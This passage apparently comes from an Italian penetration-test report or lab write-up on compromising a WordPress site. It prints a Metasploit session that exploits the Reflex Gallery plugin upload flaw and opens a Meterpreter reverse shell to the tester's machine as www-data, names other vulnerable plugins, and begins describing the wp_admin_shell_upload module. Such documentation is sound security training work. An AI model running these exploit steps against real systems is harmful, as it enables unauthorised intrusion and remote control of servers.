 (kali㉿kali)-[~]
$ msfconsole
=[ metasploit v6.3.4-dev ]
+ -- --=[ 2294 exploits - 1201 auxiliary - 409 post ]
+ -- --=[ 968 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Metasploit can be configured at startup, see
msfconsole --help to learn more
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/unix/webapp/wp_reflexgallery_file_upload
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_reflexgallery_file_upload) > set rhosts 192.168.1.80
rhosts => 192.168.1.80
msf6 exploit(unix/webapp/wp_reflexgallery_file_upload) > set lhost 192.168.1.50
lhost => 192.168.1.50
msf6 exploit(unix/webapp/wp_reflexgallery_file_upload) > exploit
[*] Started reverse TCP handler on 192.168.1.50:4444
[+] Our payload is at: ndhLlUJyNFY.php. Calling payload...
[*] Calling payload...
[*] Sending stage (39927 bytes) to 192.168.1.80
[+] Deleted ndhLlUJyNFY.php
[*] Meterpreter session 1 opened (192.168.1.50:4444 → 192.168.1.80:39754) at 2023-06-27 17:19:03 -0400
meterpreter > getuid
Server username: www-data
meterpreter >
Dall’output riportato è possibile osservare che è stata ottenuta una reverse shell
Meterpreter. Meterpreter è un payload avanzato e potente all'interno del framework
Metasploit. Si tratta di un'interfaccia di shell interattiva che consente di eseguire una vasta
gamma di attività all'interno di un sistema compromesso.
Da ora in poi la reverse shell è attiva e l’utente impersonificato è www-data. Per
individuarlo è stato utilizzato il comando getuid.
Per utilizzare una normale shell all’interno di Meterpreter è sufficiente eseguire il comando
shell.
In alternativa al plugin utilizzato, ne sono stati individuati altri 2:
- WordPress Plugin Responsive Thumbnail Slider 1.0
- WordPress Plugin RevSlider 3.0.95
2.3.3.4.5. Utilizzo modulo di Metasploit
L’ultimo metodo utilizzato per ottenere una reverse shell consiste nell’utilizzo di un modulo
di Metasploit. Nel nostro caso è stato utilizzato wp_admin_shell_upload. Questo modulo
richiede un nome utente ed una password amministrativa, accede al pannello di
amministrazione e carica un payload confezionato come plugin di WordPress.
Per il funzionamento sono stati utilizzati i seguenti comandi:
1. msfconsole
avvia la Metasploit framework console nella quale è possibile eseguire exploit e test
29